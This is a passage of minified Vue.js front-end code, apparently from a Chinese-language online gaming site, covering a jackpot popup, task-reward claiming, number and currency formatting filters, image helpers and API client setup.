0:t.gameType)&&(e.gameKind=8),this.$playGame(e)}}},Nn=Bn,Mn=(i("be40"),Object(E["a"])(Nn,Tn,Dn,!1,null,"0990eafd",null)),On=Mn.exports,Fn={name:"taskSwiper",components:{JPNoData:Ke,EgameList:On,ImageCdn:N["a"]},data(){return{countDownFormat:"DD天HH时mm分",task:null,noShadow:!1,noPrize:!0,missionDetail:{resultMap:{prizeDetails:[],taskCount:0,taskDetails:[]}}}},computed:{...Object(C["c"])(["initData","isLogin","userInfo","activityCodeByJP","loginUiCurrency"]),countDownTime(){if(!this.task)return 0;const t=B()(this.task.countdownEndDate).valueOf(),e=this.initData.sysTime||B()().valueOf(),i=t-e;return i>0?i:0},noAccord(){return 0==this.userInfo.promotionFlag},progressBarWidth(){var t,e,i,n;const s=(null===(t=this.missionDetail)||void 0===t||null===(e=t.resultMap)||void 0===e?void 0:e.prizeDetails)||[],a=(null===(i=this.missionDetail)||void 0===i||null===(n=i.resultMap)||void 0===n?void 0:n.taskCount)||0;if(0===s.length)return 0;let o=0,r=[],c=-1;for(let f=0;f<s.length;f++){s[f].task_count>=a&&c<0&&(c=f);const t=s[f].task_count-o;o=s[f].task_count,r.push(t)}if(a>=o)return"354px";let l=s.length>0?354/s.length/2:0;const d=2*l;if(c<=0){const t=l/r[c];return t*a+"px"}let u=a-s[c-1].task_count;const h=c-1;let p=l+h*d+u*d/r[c];return p+"px"}},mounted(){this.getTask()},methods:{...Object(C["d"])(["SET_DIALOG","SET_DIALOG_TYPE"]),goToGame(t){const e=null===t||void 0===t?void 0:t[0];if(!this.isLogin)return void this.openDialog("login");if(!e)return;const i=Object.assign({},{gameId:e.gameId,gameProvider:e.provider,gameKind:e.gameKind});this.$playGame(i)},openDialog(t){this.SET_DIALOG(!0),this.SET_DIALOG_TYPE(t)},amountByCNY(t){return t?ie()(t).times(7):ie()(0)},async getTask(){var t;if(!this.activityCodeByJP.pl)return;const{head:e,body:i}=await this.$api.taskList({activityCodes:this.activityCodeByJP.pl,activeOnly:!0});"0000"===e.errCode&&(this.task=null===(t=i.regularActivityList)||void 0===t?void 0:t[0],this.queryMission())},async queryMission(){const t=this.userInfo.loginUiCurrency||"CNY",e=this.userInfo.loginName||"",i=this.isLogin?await this.$api.QUERY_MISSION_DETAIL({loginUiCurrency:t,loginName:e}):await this.$api.QUERY_MISSION_DETAIL_INACTIVE({loginUiCurrency:t,loginName:e});"0000"===i.head.errCode&&(this.$set(this,"missionDetail",{resultMap:{...i.body.resultMap}}),this.scrollToPending())},scrollToPending(){const t=this.missionDetail.resultMap.taskDetails;if(0===t.length)return;const e=t.findIndex(t=>1===t.state);this.noPrize=-1===e},handleScroll(){const t=this.$refs.swiperRef;this.noShadow=t.scrollLeft+t.offsetWidth>=t.scrollWidth-1},toSlotLobby(){this.$emit("close"),this.$router.push("/egame")},showRules(){var t;const e=(null===(t=this.task.regularMissionCenter)||void 0===t?void 0:t.ruleDesc)||"";this.$emit("showRules",e)},async receivePrize(t){try{const{head:e,body:i}=await this.$api.taskApply({activityCode:t.activityCode,flagPrizeIds:[t.prizeId],loginUiCurrency:"USDT"});if("0000"!==e.errCode)return void this.$emit("showError",e.errMsg);this.$emit("showPrize",{prizeLevel:5,prizeType:i.customerPrizes[0].prizeType,prizeName:i.customerPrizes[0].prizeName,prizeAmount:i.customerPrizes[0].prizeAmount,currency:i.customerPrizes[0].currency})}catch(e){("ECONNABORTED"===e.code||e.message.includes("timeout"))&&this.$toast("奖励派发中，请稍后刷新查看结果")}this.getTask()},async handleClickReceive(t){if(!t)return;const e=this.userInfo.loginName||"",i=await this.$api.RECEIVE_MISSION_REWARD({loginName:e,prizeIds:[t]});if("0000"!==i.head.errCode)return void this.$emit("showError",i.head.errMsg);const n=i.body||[];this.$emit("showPrize",{prizeLevel:5,prizeAmount:n[0].prizeAmount,currency:n[0].currency}),this.queryMission()},async receiveAll(){var t,e,i;if(this.noPrize)return;const n=[];null===(t=this.missionDetail)||void 0===t||null===(e=t.resultMap)||void 0===e||null===(i=e.taskDetails)||void 0===i||i.forEach(t=>{t.prizeId&&1===t.state&&n.push({activityCode:t.activityCode,flagPrizeIds:String(t.prizeId)})});const s=n.map(t=>({activityCode:t.activityCode,flagPrizeIds:[t.flagPrizeIds],displayEndpointType:"PC",loginUiCurrency:"USDT",needNewFingerPrintId:!0}));try{const{head:t,body:e}=await this.$api.taskApplyAll({prizes:s});if("0000"!==t.errCode)return void this.$emit("showError",t.errMsg);if(e){const t=[];return Object.values(e).forEach(e=>{const{customerPrizes:i}=e;i.forEach(e=>{t.push(e)})}),1===t.length?(this.$emit("showPrize",{prizeLevel:5,prizeType:t[0].prizeType,prizeName:t[0].prizeName,prizeAmount:t[0].prizeAmount,currency:t[0].currency}),void this.getTask()):(this.$emit("showPrizeList",t),void this.getTask())}}catch(a){("ECONNABORTED"===a.code||a.message.includes("timeout"))&&this.$toast("奖励派发中，请稍后刷新查看结果")}this.getTask()},formatUnits(t){if(null==t||""===t)return"";let e=Number(t),i="";e>=1e8?(e/=1e8,i="亿"):e>=1e4&&(e/=1e4,i="万");let n=e.toLocaleString("zh-CN",{minimumFractionDigits:0,maximumFractionDigits:2});return n=n.replace(/\.00$/,"").replace(/(\.\d)0$/,"$1"),n+i},showRecord(){this.$emit("showRecord")}}},Rn=Fn,jn=(i("3d7f"),Object(E["a"])(Rn,Sn,In,!1,null,"4f66b112",null)),_n=jn.exports,Hn={name:"JackpotPopup",components:{JPTurntable:en,JPRules:Ve,JPTaskSwiperV2:_n,JPRecord:ei,JPList:cn,JPPrizeDialog:fn,JPPrizeListDialog:yn,JPErrorDialog:En,ImageCdn:N["a"]},data(){return{jackpotPopupVisible:!1,bgTextKey:0,bgTextSrc:i("1622")}},computed:{...Object(C["c"])(["activityCodeByJP","activityAmountByJP","userInfo","isLogin"])},watch:{async jackpotPopupVisible(t){t&&(this.isLogin&&(await this.customerInfo(),this.$refs.turntableRef.checkAutoDraw(),this.$refs.turntableRef.initWonIndexes()),this.bgTextKey+=1,this.bgTextSrc=i("1622")+"?t="+Date.now(),this.$refs.taskSwiperRef.getTask())},userInfo:{immediate:!0,handler(){this.jackpotPopupVisible&&this.isLogin&&this.$refs.turntableRef.checkAutoDraw()}}},mounted(){this.$eventBus.$on("showJackpotPopup",()=>{this.jackpotPopupVisible=!0})},beforeDestroy(){document.body.parentNode.style.overflow=""},methods:{...Object(C["b"])(["customerInfo"]),...Object(C["d"])(["SET_DIALOG","SET_DIALOG_TYPE"]),onClose(){const t=this.$refs.turntableRef&&this.$refs.turntableRef.isDrawing;t||(this.jackpotPopupVisible=!1,document.body.parentNode.style.overflow="")},showRules(t){this.$refs.rulesRef.onShow(t)},showError(t){this.$refs.errorDialogRef.onShow(t)},showRecord(t){this.isLogin?this.$refs.recordRef.onShow(t):this.openDialog("login")},showPrize(t){this.$refs.prizeDialogRef.onShow(t)},showPrizeList(t,e){this.$refs.prizeListDialogRef.onShow(t,e||"")},showMore(){this.$refs.jpListRef.onShow()},openDialog(t){this.SET_DIALOG(!0),this.SET_DIALOG_TYPE(t)}}},Gn=Hn,Un=(i("c6c6"),Object(E["a"])(Gn,Fe,Re,!1,null,"27c01002",null)),Vn=Un.exports,zn={components:{UserBox:jt,RetainDialog:Wt,PreViewPromo:oe,AboutRecommendcode:I,FastTradeAppNotice:R,Service:it,AboutTaskCenter:lt,UnlockBalance:re["a"],TryGame:pe,TryGamePop:we,claimRebate:Ie,upgradeNotice:Oe,JackpotPopup:Vn},mixins:[Te["a"]],data(){return{customerService:"",isMaintenance:!1}},computed:{...Object(C["c"])(["ocssDomain","loginName","isLogin","initData","ocssIsClick","lockBalanceStatus","firstTimeMedalGuide","annualReport","activityCodeByJP"]),showService(){const t=this.$route.meta.showService;return t},needGetUnreadOcss(){return this.isLogin&&this.ocssDomain}},watch:{needGetUnreadOcss(t){t&&this.getVipMessage()},$route:{handler(t,e){t&&e&&"/depositPage"!=t.path&&"/depositPage"==e.path&&this.SET_PROCESSING_TRANSACTIONID(""),this.$nextTick(()=>{this.$refs.scrollbar&&(this.$refs.scrollbar.wrap.scrollTop=0)})},immediate:!0},isLogin(t){t&&this.getUnReadLetterCount()},firstTimeMedalGuide:{handler(t,e){this.$refs.scrollbar.wrap.scrollTop=200}}},created(){document.title="J9九游会-真人游戏第一品牌",this.checkIfMaintenance(),this.checkTokenStatus(),this.queryInit(),this.initGameList(),this.isLogin&&(this.refreshUserInfo(),this.getUnReadLetterCount()),this.HIDE_DIALOG(),this.postAGQJ(),this.$eventBus.$on("unlockBalance",()=>{this.toUnlock()}),this.$eventBus.$on("showCourse2024",()=>{}),this.postEvent(),this.queryGameLines(),this.queryCurrencyRate()},mounted(){this.olympicTheme();let t=this.$refs.scrollbar.wrap;y["a"].$on("onGoScroll",e=>{t.scrollTop=e}),y["a"].$on("onGoBackTop",()=>{t.scrollTop=0}),y["a"].$on("getScrollTop",()=>{this.GET_WEBSITE_SCROLLTOP(t.scrollTop)}),this.queryVipConfigs(),this.jackPotInit(),this.queryHejidomain()},methods:{...Object(C["b"])(["getWebToken","login","wmsVersion","getGameStatus","queryGameLines","refreshUserInfo","getUnReadLetterCount","getVipMessage","logout","queryVipConfigs","queryCurrencyRate"]),...Object(C["d"])(["SET_INIT_DATA","SET_PROCESSING_TRANSACTIONID","HIDE_DIALOG","GET_WEBSITE_SCROLLTOP"]),...Object(C["b"])({jackPotInit:"jackpotStore/init"}),postEvent(){setInterval(()=>{let t=localStorage.getItem("lgEvents");if(t){let e=JSON.parse(t);this.$api.postEvent({currency:"CNY",userTraceReqList:e,isNeedLoading:!1,noDialog:!0}).then(t=>{"0000"==t.head.errCode&&localStorage.removeItem("lgEvents")})}},6e4)},toUnlock(){2==this.lockBalanceStatus?this.$message.error("您的余额暂无法使用，请您联系客服"):this.$refs.UnlockBalance.onShow()},onUnlockFail(){},onUnlockSuccess(){this.refreshUserInfo()},postAGQJ(){setInterval(()=>{if(this.isLogin){let t=localStorage.getItem("pingresult");if(t){let e=JSON.parse(t);e.length&&this.$api.enterGameDomain({paramList:e,isNeedLoading:!1,noDialog:!0}).then(t=>{localStorage.setItem("TestinGamePostLogs",JSON.stringify(t)),"0000"==t.head.errCode&&localStorage.removeItem("pingresult")}).catch(t=>{localStorage.setItem("TestinGamePostLogsErr",JSON.stringify(t))})}}},1e4)},initGameList(){w["a"].dispatch("wmsVersion").then(t=>{let e=t&&t.games||Date.now();w["a"].dispatch("getGameList",e)})},queryHejidomain(){localStorage.getItem("goHeji")||this.$api.queryConstant({keys:["HEJI_DOMAIN"]}).then(t=>{if("0000"==t.head.errCode){const{HEJI_DOMAIN:e}=t.body,i=location.host;e&&e.includes(i)&&(localStorage.setItem("goHeji",!0),this.$router.push("/mergeHeji"))}})},queryInit(){this.$api.init().then(t=>{if("0000"==t.head.errCode)return this.SET_INIT_DATA(t.body),void this.checkIfMaintenance(!1);["403","/403"].includes(t.body.goCode)&&this.$router.push("/403")})},checkIfMaintenance(t=!0){if(t)window.yunweiConfig&&window.yunweiConfig.hasOwnProperty("isMaintenance")&&1===window.yunweiConfig.isMaintenance&&(this.isMaintenance=!0,document.body.addEventListener("click",this.handleGlobalClick,!0)),window.yunweiConfig&&window.yunweiConfig.hasOwnProperty("isMaintenance")&&2===window.yunweiConfig.isMaintenance&&this.$router.push("/503");else{if(this.initData&&this.initData.hasOwnProperty("isMaintenance")&&1===Number(this.initData.isMaintenance))return this.isMaintenance=!0,void document.body.addEventListener("click",this.handleGlobalClick,!0);window.yunweiConfig&&window.yunweiConfig.hasOwnProperty("isMaintenance")&&2===window.yunweiConfig.isMaintenance&&this.$router.push("/503")}},async checkTokenStatus(){let t=location.search.split("?")[1];var e,i;if((this.queries=be.a.parse(t),"/oauth2"===location.pathname)&&(this.isLogin&&this.loginName!==(null===(e=this.queries)||void 0===e?void 0:e.loginName)&&await this.logout({type:"kickOut"}),this.queries.token&&null!==(i=this.queries)&&void 0!==i&&i.loginName)){const t=JSON.parse(xt["Base64"].decode(decodeURIComponent(this.queries.token)));w["a"].commit("SET_WEB_TOKEN",t)}},olympicTheme(){const t=function(t){this.el=t,this.containerEl=null,this.confettiFrequency=3,this.confettiColors=["#fce18a","#ff726d","#b48def","#f4306d"],this.confettiAnimations=["slow","medium","fast"],this._setupElements(),this._renderConfetti()};t.prototype._setupElements=function(){const t=document.createElement("div"),e=this.el.style.position;"relative"===e&&"absolute"===e||(this.el.style.position="relative"),t.classList.add("confetti-container"),this.el.appendChild(t),this.containerEl=t},t.prototype._renderConfetti=function(){this.confettiInterval=setInterval(()=>{const t=document.createElement("div"),e=Math.floor(3*Math.random())+7+"px",i=this.confettiColors[Math.floor(Math.random()*this.confettiColors.length)],n=Math.floor(Math.random()*this.el.offsetWidth)+"px",s=this.confettiAnimations[Math.floor(Math.random()*this.confettiAnimations.length)];t.classList.add("confetti","confetti--animation-"+s),t.style.left=n,t.style.width=e,t.style.height=e,t.style.backgroundColor=i,t.removeTimeout=setTimeout((function(){t.parentNode.removeChild(t)}),3e3),this.containerEl.appendChild(t)},25)},window.confettiful=new t(document.querySelector(".js-containera"))},handleGlobalClick(t){const e=t.target.classList,i=t.target.parentElement.classList;e.contains("upgrade-maintenance-click")||i.contains("upgrade-maintenance-click")||(y["a"].$emit("showMaintenance"),t.stopPropagation(),t.preventDefault())}}},Wn=zn,Yn=(i("3256"),i("01e5"),i("1f22"),i("99fe"),i("6516"),i("ad39"),i("d526"),i("e854"),Object(E["a"])(Wn,m,v,!1,null,"34794817",null)),Qn=Yn.exports,Jn=i("a18c");g["default"].filter("numberThousands",(function(t,e){if(!t)return e||t;t=t.toString();let i=t.split("."),n=/\d{1,3}(?=(\d{3})+$)/g,s=i[0].replace(n,"$&,");return"int"===e?""+s:i.length>1&&i[1]?`${s}.${i[1]}`:""+s})),g["default"].filter("numberThousandsFixedTwo",(function(t,e){if(!t)return e||t;t=t.toString();let i=t.split("."),n=Number(t).toFixed(2).split(".")[1],s=/\d{1,3}(?=(\d{3})+$)/g,a=i[0].replace(s,"$&,"),o=i.length>1&&i[1]?`${a}.${n}`:a+".00";return o})),g["default"].filter("numberComma0",(function(t){if(isNaN(t))return t;if(!t)return"0";let e=ie()(t).toFixed(2).replace(/(\d)(?=(\d{3})+\.)/g,"$1,"),i=e.split(".");return i[0]})),g["default"].filter("numberCommaOne",(function(t){if(isNaN(t))return t;if(!t)return"0.00";let e=1==(""+t).split(".").length,i=ie()(t).toFixed(1).replace(/(\d)(?=(\d{3})+\.)/g,"$1,");return e?i.split(".")[0]:i})),g["default"].filter("numberComma",(function(t){t=Number(t),t=t.toString().replace(/\$|\,/g,""),isNaN(t)&&(t="0");let e=t==(t=Math.abs(t));t=Math.floor(100*t+.50000000001);let i=t%100;t=Math.floor(t/100).toString(),i<10&&(i="0"+i);for(var n=0;n<Math.floor((t.length-(1+n))/3);n++)t=t.substring(0,t.length-(4*n+3))+","+t.substring(t.length-(4*n+3));return"00"===i?(e?"":"-")+t:(e?"":"-")+t+"."+i})),g["default"].filter("MoneyFormat",(function(t,e){if(t=String(t).includes(".")?String(t):String(t)+".00",t&&null!=t){let i=t.split(".")[0],n=t.split(".")[1],s=["BNB","BTC","ETH"].includes(e)?6:2;return i>0&&(i=i.replace(/\B(?=(\d{3})+\b)/g,",")),n=n.length<s?n.padEnd(s,"0"):n.substr(0,s),i+"."+n}})),g["default"].filter("intComma",(function(t){if(isNaN(t))return t;if(!t)return"0";let e=ie()(t).toFixed(2).replace(/(\d)(?=(\d{3})+\.)/g,"$1,"),i=e.split("."),n=i.length>0?i[1]:"0";return 0===Number(n)?i[0]:e})),g["default"].filter("numberComma2",(function(t){return isNaN(t)?t:t?ie()(t).toFixed(2).replace(/(\d)(?=(\d{3})+\.)/g,"$1,"):"0.00"})),g["default"].filter("numberComma3",(function(t){return isNaN(t)?t:ie()(t).toFixed(3).replace(/(\d)(?=(\d{3})+\.)/g,"$1,")})),g["default"].filter("handleNumber",(function(t){return String(t).startsWith("-")?Number(t).toFixed(2):"+"+Number(t).toFixed(2)})),g["default"].filter("amountFormatNumberByRate",(t,e,i=!0)=>{var n;if(!t)return;if(isNaN(t))return t;const s=null===(n=w["a"].state.currencyRate.find(t=>t.srcCurrency===e))||void 0===n?void 0:n.usdtRate;if(!s)return t;const a=Number(new ie.a(t).times("CNY"===e?1:s).toString());return i?Object(q["z"])(a):Math.floor(a).toString().replace(/\B(?=(\d{3})+(?!\d))/g,",")}),g["default"].filter("amountFormatNumberByRateCNY",(t,e,i=!0)=>{var n;if(!t)return;if(isNaN(t))return t;const s=null===(n=w["a"].state.currencyRate.find(t=>t.srcCurrency===e))||void 0===n?void 0:n.cnyRate;if(!s)return t;const a=Number(new ie.a(t).times("CNY"===e?1:s).toString());return i?Object(q["z"])(a):Math.floor(a).toString().replace(/\B(?=(\d{3})+(?!\d))/g,",")}),g["default"].filter("amountFormatNumber",(t,e)=>{if(isNaN(t))return t;const i=Object(q["e"])(t,6)>0,n="BNB"===e||"BTC"===e||"ETH"===e;if(!n)return Object(q["z"])(t);if(!i)return Object(q["z"])(t,6);let s="";if(s=Object(q["z"])(t,6),s){const t=s.length-5;let e=s.length-1,i=s;while(e>1){if(e===t)break;if("0"!==i[e])break;i=i.slice(0,-1),e--}s=i}return s});var Zn={name:"layout",functional:!0,props:{id:String,tag:{type:String,default:"div"}},render(t,{props:e,data:i,children:n}){i.staticClass=("layout "+(i.staticClass||(i.attrs||i.class?"":"align-center"))).trim();const{attrs:s}=i;if(s){i.attrs={};const t=Object.keys(s).filter(t=>{if("slot"===t)return!1;const e=s[t];return t.startsWith("data-")?(i.attrs[t]=e,!1):e||"string"===typeof e});t.length&&(i.staticClass+=" "+t.join(" "))}return e.id&&(i.domProps=i.domProps||{},i.domProps.id=e.id),t(e.tag,i,n)}},qn=function(){var t=this,e=t._self._c;return t.isExternal?e("div",t._g({staticClass:"svg-external-icon svg-icon",style:t.styleExternalIcon},t.$listeners)):e("svg",t._g({class:t.svgClass,style:{fontSize:t.size+"px",color:t.color},attrs:{"aria-hidden":"true"}},t.$listeners),[e("use",{attrs:{href:t.iconName}})])},Kn=[];const Xn=t=>/^(https?:|mailto:|tel:)/.test(t);var $n={name:"SvgIcon",props:{iconClass:{type:String,required:!0},className:{type:String,default:""},size:{type:[String,Number],default:""},color:{type:String,default:""}},computed:{isExternal(){return Xn(this.iconClass)},iconName(){return"#icon-"+this.iconClass},svgClass(){return this.className?"svg-icon "+this.className:"svg-icon"},styleExternalIcon(){return{mask:`url(${this.iconClass}) no-repeat 50% 50%`,"-webkit-mask":`url(${this.iconClass}) no-repeat 50% 50%`}}}},ts=$n,es=(i("c2a7"),Object(E["a"])(ts,qn,Kn,!1,null,"405a3816",null)),is=es.exports;g["default"].component("svg-icon",is);const ns=i("51ff"),ss=i("5fd3"),as=i("944f"),os=i("e8bd"),rs=t=>t.keys().map(t);rs(ss),rs(as),rs(ns),rs(os);var cs=function(){var t=this,e=t._self._c;return e("el-image",{style:{width:t.width,height:t.height},attrs:{src:t.src}})},ls=[],ds={name:"Walletpic",props:{width:{type:String,default:"20px"},height:{type:String,default:"20px"}},computed:{src(){const t=this.$store.getters.walletType;return i("0916")(`./${t}.png`)}}},us=ds,hs=(i("33d4"),Object(E["a"])(us,cs,ls,!1,null,"74d38d3c",null)),ps=hs.exports,fs=i("7cdf"),gs=i("5c73"),ms=i("53d2"),vs=i("124c"),Cs=i("30b2");g["default"].component("t-input",fs["a"]),g["default"].component("t-link",ms["a"]),g["default"].component("t-button",gs["a"]),g["default"].component("t-checkbox",vs["a"]),g["default"].component("countDown",Cs["a"]),g["default"].component(Zn.name,Zn),g["default"].component(ps.name,ps);i("a342"),i("88a7"),i("271a"),i("5494");g["default"].prototype.$canUseWebp=(()=>{try{return 0===document.createElement("canvas").toDataURL("image/webp",.5).indexOf("data:image/webp")}catch(t){return!1}})(),g["default"].prototype.$hhh=()=>{},g["default"].prototype.$webpHandle=(t,e=!1)=>{var i,n;let s=g["default"].prototype.$canUseWebp,a="";var o,r;null!==(i=t)&&void 0!==i&&i.startsWith("http")||null!==(n=t)&&void 0!==n&&n.startsWith("https")?a=t:(t=`${window.yunweiConfig.cdnServer}/${t}`,a=!s||null!==(o=t)&&void 0!==o&&o.endsWith(".webp")||e||null!==(r=t)&&void 0!==r&&r.endsWith(".gif")?t:t+"_.webp");return Object(q["v"])(a)},g["default"].prototype.$eGameWebpHandle=t=>{var e;if(t&&!t.startsWith("http"))if(t.startsWith(`${window.yunweiConfig.cdnPath}/externals/img/_wms/${window.yunweiConfig.wmsPath}/electronicgames/`))t=`${window.yunweiConfig.cdnServer}/${t}`;else{if(t.startsWith(window.yunweiConfig.cdnPath)&&!t.startsWith(window.yunweiConfig.cdnPath+"/externals"))return t;t=`${window.yunweiConfig.cdnServer}/${window.yunweiConfig.cdnPath}/externals/img/_wms/${window.yunweiConfig.wmsPath}/electronicgames/${t}`}else if(t.startsWith("http")){let e=new URL(t);if(!e.hostname.startsWith(window.yunweiConfig.cdnPath+"/externals"))return t}let i=g["default"].prototype.$canUseWebp,n="";return n=!t||!i||t.endsWith(".webp")||null!==(e=t)&&void 0!==e&&e.endsWith(".gif")?t:t+"_.webp",n=n,Object(q["v"])(n)},g["default"].prototype.$assembleImageUrlWithGameId=(t,e,i="main",n="png")=>{let s,a=w["a"].state.gameList,o={};return s="main"===i?`${t.toLowerCase()}/${e}.${n}`:`${t.toLowerCase()}/${e}.2.${n}`,a.length>0&&(o=a.filter(i=>i.gameProvider===t&&i.gameId===e),o.length>0&&(s="main"===i?o[0].gameImage:o[0].gameImage2)),g["default"].prototype.$eGameWebpHandle(s)},g["default"].prototype.$filterWmsValidData=t=>(t=t.filter(t=>{const{beginTime:e,endTime:i,whiteListName:n,registerDay:s,userLevelStr:a,white_list:o,reg_days:r,isWhite:c,time_begin:l,time_end:d}=t,u=w["a"].state.userInfo,h=u.loginName,p=n||o,f=s||r,g=a,m=e,v=i;if(B()(v).valueOf()<B()().valueOf())return!1;if(B()(m).valueOf()>B()().valueOf())return!1;if(p&&"0"!==c){if(!h)return!1;const t=null===u||void 0===u?void 0:u.whiteList;return!(!t||!Array.isArray(t))&&t.includes(p)}if(g){const t=u.starLevel;if(!h)return!1;if(Array.isArray(g)){if(!g.find(e=>e.includes(t))&&h)return!1}else{let e=[];if(-1!==g.indexOf(",")?e=g.split(","):-1!==g.indexOf(";")&&(e=g.split(";")),!e.includes(t))return!1}}if(f){var C,y;const t=null===w["a"]||void 0===w["a"]||null===(C=w["a"].state)||void 0===C||null===(y=C.userInfo)||void 0===y?void 0:y.registDate;return!!h&&(h&&B()(t).add(f,"days").valueOf()>B()().valueOf())}return(!m||B()().valueOf()>B()(m).valueOf())&&(!v||B()().valueOf()<B()(v).valueOf())}),t);i("b7ef"),i("907a"),i("986a"),i("1d02"),i("3c5d"),i("6ce5"),i("2834"),i("4ea1");var ws=i("90c5"),ys=i("63ea"),bs=i.n(ys);const As=(t,e="")=>{const i=t.split(","),n=e||i[0].match(/:(.*?);/)[1],s=atob(i[1]);let a=s.length;const o=new Uint8Array(a);while(a--)o[a]=s.charCodeAt(a);return new Blob([o],{type:n})},Ls=(t,e)=>{t._blobUrls=[],Object.keys(e.value).forEach(i=>{let n=e.value[i];if(n.startsWith("data:")){const e=As(n),s=URL.createObjectURL(e);t.style.setProperty(i,`url(${s})`)}else n.match(/\.(svg)/g)?t.style.setProperty(i,`url(${n})`):Object(ws["b"])(n).then(e=>{t.style.setProperty(i,`url(${e})`),t._blobUrls.push(e)})})};g["default"].directive("bg",{inserted(t,e){Ls(t,e)},update(t,e){bs()(e.value,e.oldValue)||Ls(t,e)},unbind(t){t._blobUrls&&(t._blobUrls.forEach(t=>{t.startsWith("blob:")&&URL.revokeObjectURL(t)}),t._blobUrls=null)}});var xs=i("a5bb");function Ps(){return new Promise((function(t,e){const i=sessionStorage.getItem("fingerprintNew");if(i)return t(i);xs["a"].load().then(e=>e.get().then(e=>{const i=e.visitorId;return sessionStorage.setItem("fingerprintNew",i),t(i),i}))}))}var Es=i("be3d");const Ss={computed:{...Object(C["e"])(["isLogin","webToken"]),...Object(C["c"])(["userName"])},methods:{...Object(C["d"])(["SET_DIALOG","SET_DIALOG_TYPE"]),...Object(C["d"])(["SET_CUR_MEMBER_TITLE"]),...Object(C["d"])(["SET_CUR_CHOOSE_CURRENCY"]),async goToPath(t,e,i=!1){if(!t)return;let n=t;if(n=n.replace(/(^\s*)/g,""),n.indexOf("showJackpot=true")>-1)return void y["a"].$emit("showJackpotPopup");let s=/^[0-9]*$/;if(s.test(n.replace(/\s/g,"")))return void this.$router.push({name:"PromoDetail",params:{label:n}});let a=e;a||(a=n.startsWith("http")?"_blank":"_self"),a=["_blank","_self","_target"].indexOf(a)>-1?a:"_blank";let o=n.split("?"),r={};o.length>0&&(r=q["t"].parse(o[1]));let c=!1;if(c="true"===r["needToken"]||o[0].indexOf("lgclub.com")>-1||i||n.startsWith("club@"),c&&(r.from="main",r.mainHost=encodeURIComponent(window.location.host),this.isLogin)){const t=await Ps();r.token=encodeURIComponent(this.webToken.token),r.u2token=encodeURIComponent(this.webToken.u2token),r.deviceId=encodeURIComponent(t),r.loginName=encodeURIComponent(this.userName)}delete r.needToken;let l=q["t"].stringify(r);if(n=l?`${o[0]}?${l}`:""+o[0],c&&(n=Object(q["w"])(n)),"https://special-activity-pc.fastbs111.com/index.html"===n){if(!this.isLogin)return void this.goToLogin();{let t={InclLog:0,gameCode:Es["a"]["FB"].code,gameId:""};await this.$api.getFbActivityUrl(t).then(({head:t,body:e})=>{"0000"===t.errCode&&(n=e||n)}).catch(t=>{})}}window.inApp?n.startsWith("http")?window.postAppMessage({target:"APP3_GO_OUT_LINKS",message:n}):this.$router.push(n):n.startsWith("http")||"_blank"==a?window.open(n,e):this.$router.push(n)},goToLogin(){this.SET_DIALOG(!0),this.SET_DIALOG_TYPE("login")},goToMember(t){switch(this.SET_CUR_CHOOSE_CURRENCY(""),t){case"/pointsMall":this.SET_CUR_MEMBER_TITLE("积分商城");break;case"zhuane":this.SET_CUR_MEMBER_TITLE("好友转额");break;case"/myWallet":this.SET_CUR_MEMBER_TITLE("我的钱包");break;case"/rebate":this.SET_CUR_MEMBER_TITLE("一键洗码");break;case"/record":this.SET_CUR_MEMBER_TITLE("交易记录");break;case"/news":this.SET_CUR_MEMBER_TITLE("消息中心");break;case"/safe":this.SET_CUR_MEMBER_TITLE("账号安全");break;case"/friendBonus":this.SET_CUR_MEMBER_TITLE("好友推荐");break;case"/domainCenter":this.SET_CUR_MEMBER_TITLE("域名中心");break}let e=["/pointsMall","/vipBenefit","/domainCenter","/dailyinterest"];!this.isLogin&&e.indexOf(t)<0?this.goToLogin():"zhuane"!==t?this.$router.push(t):this.goToTransfer()},goToRecharge(t){this.isLogin?(this.SET_CUR_CHOOSE_CURRENCY(t),this.$router.push({name:"depositPage",params:{currency:t}})):this.goToLogin()},goToWithdraw(t){this.isLogin?this.$router.push({name:"withdrawPage",params:{currency:t}}):this.goToLogin()}}};var Is=i("54a1");const Ts=g["default"].extend(Is["a"]),Ds=(new Ts).$mount(document.createElement("div"));document.body.appendChild(Ds.$el);var ks={install(t){t.prototype.$loading={show:t=>{Ds.visable=!0},hide:()=>{Ds.visable=!1}}}},Bs=i("7690");const Ns=g["default"].extend(Bs["a"]),Ms=(new Ns).$mount(document.createElement("div"));document.body.appendChild(Ms.$el);var Os={install(t){t.prototype.$dialog={show:t=>{Ms.onShow(t)},hide:t=>{Ms.onClose()}}}},Fs=i("5067"),Rs=i.n(Fs),js=i("f121"),_s={install(t,e={}){let i=new Rs.a;i.setPublicKey(js["a"].webkey),t.prototype.$encrypt=i.encrypt.bind(i)}},Hs=(i("0fb7"),i("450d"),i("bc3a")),Gs=i.n(Hs);const Us={GW_802603:"您有未完成的修改申请, 请稍后再试",GW_800303:"请输入正确的手机号",GW_890201:"登录失效，请重新登录",GW_890202:"登录失效，请重新登录",GW_890203:"登录失效，请重新登录",GW_890205:"登录失效，请重新登录",GW_890206:"登录失效，请重新登录",GW_890207:"登录失效，请重新登录",GW_890209:"登录失效，请重新登录",GW_899998:"登录失效，请重新登录",WS_300829:"当前钱包地址已重复绑定, 请填写新的钱包地址",GW_801111:"当前存款方式暂不可用, 请选择其它方式进行存款",GW_802002:"验证码已过期",801090:"活动已结束",800175:"活动已结束",800134:"活动已结束",800135:"活动未开始",800136:"活动已结束",801053:"请求太频繁，请稍后在试",801010:"您不符合活动参与资格，如有疑问请联系客服",800995:"您不符合活动参与资格，如有疑问请联系客服",801049:"您不符合活动参与资格，如有疑问请联系客服",801048:"您不符合活动参与资格，如有疑问请联系客服",800951:"抽奖失败，您暂无可用的抽奖次数",801101:"您当前抽奖次数不满足使用自动抽奖功能",801102:"超级幸运奖池已爆出，您的抽奖次数已清空"};var Vs=Us,zs=i("bcbf");zs["a"].debounce(d.a,5e3);let Ws=!1,Ys=[];const Qs=new Map,Js=Gs.a.create({baseURL:js["a"].host,timeout:js["a"].timeout});function Zs(t,e,i=20){let n=localStorage.getItem("errHistory"),s=n?JSON.parse(n):[],a=s.findIndex(n=>(n.errCode==t||n.errMsg==e)&&B()().isBefore(B()(n.toastTime).add(i,"seconds")));if(-1==a){g["default"].prototype.$message.error(e.replace(/[!！]/g,"")),s.push({errCode:t,errMsg:e,toastTime:B()().format("YYYY-MM-DD HH:mm:ss")});let i=s.filter(t=>B()().isBefore(B()(t.toastTime).add(30,"seconds")));localStorage.setItem("errHistory",JSON.stringify(i))}}Js.CancelToken=Gs.a.CancelToken,Js._setHeaders=(t,e=null)=>{const 